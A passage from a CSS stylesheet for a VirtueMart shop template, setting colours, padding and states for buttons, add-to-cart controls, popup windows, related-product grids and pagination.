.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
fieldset[disabled] .com_virtuemart button.default.focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff4141;
  background-color: #ffffff;
}
.com_virtuemart input[type="submit"][value="Logout"],
.com_virtuemart input[type="submit"][name="searchShopper"] {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart input[type="submit"][value="Logout"]:focus,
.com_virtuemart input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart input[type="submit"][value="Logout"].focus,
.com_virtuemart input[type="submit"][name="searchShopper"].focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.com_virtuemart input[type="submit"][value="Logout"]:hover,
.com_virtuemart input[type="submit"][name="searchShopper"]:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.com_virtuemart input[type="submit"][value="Logout"]:active,
.com_virtuemart input[type="submit"][name="searchShopper"]:active,
.com_virtuemart input[type="submit"][value="Logout"].active,
.com_virtuemart input[type="submit"][name="searchShopper"].active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][value="Logout"],
.open > .dropdown-toggle.com_virtuemart input[type="submit"][name="searchShopper"] {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.com_virtuemart input[type="submit"][value="Logout"]:active:hover,
.com_virtuemart input[type="submit"][name="searchShopper"]:active:hover,
.com_virtuemart input[type="submit"][value="Logout"].active:hover,
.com_virtuemart input[type="submit"][name="searchShopper"].active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][value="Logout"]:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][name="searchShopper"]:hover,
.com_virtuemart input[type="submit"][value="Logout"]:active:focus,
.com_virtuemart input[type="submit"][name="searchShopper"]:active:focus,
.com_virtuemart input[type="submit"][value="Logout"].active:focus,
.com_virtuemart input[type="submit"][name="searchShopper"].active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][value="Logout"]:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart input[type="submit"][value="Logout"]:active.focus,
.com_virtuemart input[type="submit"][name="searchShopper"]:active.focus,
.com_virtuemart input[type="submit"][value="Logout"].active.focus,
.com_virtuemart input[type="submit"][name="searchShopper"].active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][value="Logout"].focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"][name="searchShopper"].focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.com_virtuemart input[type="submit"][value="Logout"].disabled:hover,
.com_virtuemart input[type="submit"][name="searchShopper"].disabled:hover,
.com_virtuemart input[type="submit"][value="Logout"][disabled]:hover,
.com_virtuemart input[type="submit"][name="searchShopper"][disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"][value="Logout"]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"][name="searchShopper"]:hover,
.com_virtuemart input[type="submit"][value="Logout"].disabled:focus,
.com_virtuemart input[type="submit"][name="searchShopper"].disabled:focus,
.com_virtuemart input[type="submit"][value="Logout"][disabled]:focus,
.com_virtuemart input[type="submit"][name="searchShopper"][disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"][value="Logout"]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"][name="searchShopper"]:focus,
.com_virtuemart input[type="submit"][value="Logout"].disabled.focus,
.com_virtuemart input[type="submit"][name="searchShopper"].disabled.focus,
.com_virtuemart input[type="submit"][value="Logout"][disabled].focus,
.com_virtuemart input[type="submit"][name="searchShopper"][disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"][value="Logout"].focus,
fieldset[disabled] .com_virtuemart input[type="submit"][name="searchShopper"].focus {
  background-color: #222222;
  border-color: #222222;
}
.com_virtuemart input[type="submit"][value="Logout"] .badge,
.com_virtuemart input[type="submit"][name="searchShopper"] .badge {
  color: #222222;
  background-color: #ffffff;
}
.com_virtuemart input[type="submit"][value="Logout"] {
  display: block;
  margin-top: 12px;
}
@media screen and (max-width: 480px) {
  .com_virtuemart button.vm-button-correct {
    height: auto;
  }
}
.com_virtuemart input#upload {
  height: auto;
}

div.product-container span.addtocart-button input.addtocart-button,
div.viewdetail-button a.viewdetail-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ac8383; /* 222222 */
  border-color: #ac8383;
  padding: 17px 36px;
  font-size: 13px;
  line-height: 1.42857;
  border-radius: 0px;
  font-weight: 700;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
div.viewdetail-button a.viewdetail-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
div.viewdetail-button a.viewdetail-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
div.viewdetail-button a.viewdetail-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #9e6969; /* 080808 */
  border-color: #9e6969; /* 030303 */
}
div.product-container span.addtocart-button input.addtocart-button:active,
div.viewdetail-button a.viewdetail-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
div.viewdetail-button a.viewdetail-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglediv.viewdetail-button a.viewdetail-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
div.viewdetail-button a.viewdetail-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
div.viewdetail-button a.viewdetail-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglediv.viewdetail-button a.viewdetail-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
div.viewdetail-button a.viewdetail-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
div.viewdetail-button a.viewdetail-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglediv.viewdetail-button a.viewdetail-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
div.viewdetail-button a.viewdetail-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
div.viewdetail-button a.viewdetail-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglediv.viewdetail-button a.viewdetail-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
div.viewdetail-button a.viewdetail-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
div.viewdetail-button a.viewdetail-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] div.viewdetail-button a.viewdetail-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
div.viewdetail-button a.viewdetail-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
div.viewdetail-button a.viewdetail-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] div.viewdetail-button a.viewdetail-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
div.viewdetail-button a.viewdetail-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
div.viewdetail-button a.viewdetail-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] div.viewdetail-button a.viewdetail-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #222222;
  border-color: #222222;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
div.viewdetail-button a.viewdetail-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #222222;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #222222;
  background-color: #ffffff;
  border-color: #e8e8e8;
  padding: 17px 36px;
  font-size: 14px;
  line-height: 1.428572;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
  border-radius: 0px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #222222;
  background-color: #e6e6e6;
  border-color: #a8a8a8;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #222222;
  background-color: #e6e6e6;
  border-color: #c9c9c9;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #222222;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #c9c9c9;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #222222;
  background-color: #d4d4d4;
  border-color: #a8a8a8;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #e8e8e8;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #222222;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
html .general-bg,
html input.custom-attribute,
html input.quantity-input,
html .manufacturer-product-link a,
html a.ask-a-question,
html input.vm-default,
html a.details,
html div.details,
html button.default {
  border: 1px solid #222222;
  background: #ffffff;
  color: #959595;
  font-weight: 700;
  padding: 17px 36px;
  font-size: 14px;
  line-height: 1.428572;
  border-radius: 0px;
}
html .general-bg:hover,
html input.custom-attribute:hover,
html input.quantity-input:hover,
html .manufacturer-product-link a:hover,
html a.ask-a-question:hover,
html input.vm-default:hover,
html a.details:hover,
html div.details:hover,
html button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
html textarea.virtuemart {
  border-radius: 0px;
}
html textarea.virtuemart:hover,
html textarea.customer-comment:hover {
  background-color: #ffffff;
}
html .addtocart-bar .quantity-input,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-input {
  height: 54px;
  color: #222222;
  background: #ffffff;
  border: 1px solid #222222;
}
html .addtocart-bar .quantity-input:hover,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-input:hover,
html .addtocart-bar .quantity-input:focus,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-input:focus {
  background: #ffffff !important;
}
html .addtocart-bar .quantity-box,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-box {
  float: left;
}
html .addtocart-bar .quantity-controls,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-controls {
  border: 1px solid #222222;
  border-left: 0;
  float: left;
  margin-left: 0;
  height: 54px;
  width: 35px;
}
html .addtocart-bar .quantity-controls .quantity-controls,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-controls .quantity-controls {
  height: 26px;
  width: 34px;
  border: 0;
  margin: 0;
}
html .addtocart-bar .quantity-controls .quantity-controls.quantity-plus,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-controls .quantity-controls.quantity-plus {
  background: url("../../../../../images/virtuemart/quantity-controls.png") no-repeat center top;
  margin-bottom: 0;
  border-bottom: 0;
  border-bottom: 1px solid #222222;
}
html .addtocart-bar .quantity-controls .quantity-controls.quantity-minus,
html .ja-products-wrapper .product-item .product-item-actions .addtocart-bar .quantity-controls .quantity-controls.quantity-minus {
  background: url("../../../../../images/virtuemart/quantity-controls.png") no-repeat center bottom;
}
div.ratingbox,
span.ratingbox {
  background: url("../../../../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
  margin-right: 7.5px !important;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../../../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
.vmicon,
.vmiconFE {
  background-image: url('../../../../../images/virtuemart/vm2-sprite.png');
  float: left;
  margin: 0 0 6px 0;
}
.vm2-termsofservice-icon {
  margin-right: 6px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  padding: 10px 8px 8px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 5px;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div h2 {
  margin-top: 0;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
  padding: 10px 5px;
  font-size: 14px;
  line-height: 1.428572;
  border-radius: 0px;
  border-style: inherit;
  display: inline-block;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 12px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff4141;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
  padding: 10px 5px;
  font-size: 14px;
  line-height: 1.428572;
  border-radius: 0px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #222222;
  border-color: #222222;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #222222;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f7f7f7;
  margin: -10px 0 0 0 !important;
  padding: 0 8px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../../../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: 0;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
.product-related-products {
  border: none;
  padding: 24px 0;
  margin: 24px -15px 0;
}
.product-related-products .product-fields-title-wrapper {
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 24px;
  color: #222222;
}
.product-related-products .product-fields-title-wrapper strong {
  font-weight: 500;
}
.product-related-products .product-fields-title-wrapper .product-fields-title + span {
  display: none;
}
.product-related-products h4 {
  text-transform: uppercase;
  color: #cc0000;
  padding: 0 10px;
  margin: 0 0 12px;
  font-weight: 500;
}
.product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 0 15px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1296px) {
  .product-related-products .product-field {
    width: 25%;
  }
}
.product-related-products .vm-product-media-container {
  text-align: left;
}
.product-related-products .vm-product-media-container > a {
  line-height: 1.7143;
  color: #222222;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid transparent;
}
.product-related-products .vm-product-media-container > a:hover,
.product-related-products .vm-product-media-container > a:focus,
.product-related-products .vm-product-media-container > a:active {
  border-bottom-color: #e8e8e8;
}
.product-related-products .vm-product-media-container img {
  display: block;
  margin-bottom: 24px;
}
.product-related-products .product-field-display {
  background: #ffffff;
  padding: 0 0 1px 0;
  box-shadow: 0 0 4px #dfdfdf;
		
}

.product-related-products .product-field-display:hover {
	background: #ffffff;
	padding: 0 0 1px 0;
	box-shadow: 0px 0px 4px grey;
}

.product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 12px;
}
.product-related-products .product-field-display > a:hover {
  color: #ff4141;
}
.product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 24px;
  border-bottom: 1px solid #e8e8e8;
}
.product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 12px;
}
.product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff4141;
}
.product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.product-related-products .product-field-desc,
.product-related-products .product_s_desc {
  display: none;
}
.product-related-products span.PricesalesPrice {
  font-size: 16px !important;
  font-weight: 500;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 0;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field + .product-field {
  margin-top: 12px;
}
.vm-customfields-wrap .product-fields .product-field .product-fields-title-wrapper {
  display: block;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display {
  margin-left: 0 !important;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 12px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .radio {
  display: inline-block;
  padding: 12px 24px;
  border: 1px solid #e8e8e8;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .radio:hover,
.vm-customfields-wrap .product-fields .product-field .product-field-display .radio:active,
.vm-customfields-wrap .product-fields .product-field .product-field-display .radio:checked,
.vm-customfields-wrap .product-fields .product-field .product-field-display .radio.checked {
  border-color: #222222;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display input[type="radio"] {
  display: none;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 24px;
}
.vm-pagination.vm-pagination-top {
  display: none;
}
.vm-pagination .pagenav {
  color: #555555;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 24px 0;
  border-radius: 0px;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 12px 24px;
  line-height: 1.7143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #ededed;
  margin-left: -1px;
  margin-top: 2px;
  margin-bottom: 2px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff4141;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #555555;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #555555;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff4141;
  background-color: #e8e8e8;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
